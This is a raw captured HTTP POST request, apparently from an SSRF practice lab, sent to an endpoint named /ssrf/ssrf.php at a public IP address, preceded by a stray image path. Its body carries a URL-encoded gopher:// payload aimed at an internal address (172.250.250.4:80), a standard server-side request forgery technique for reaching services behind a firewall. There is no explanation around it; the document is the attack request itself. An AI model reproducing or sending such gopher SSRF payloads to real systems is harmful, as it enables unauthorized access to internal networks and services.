 POST /ssrf/ssrf.php HTTP/1.1
Host: 121.43.53.23:9091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://121.43.53.23:9091
Connection: close
Referer: http://121.43.53.23:9091/ssrf/ssrf.php
Upgrade-Insecure-Requests: 1
url=gopher%3A%2F%2F172.250.250.4%3A80%2F_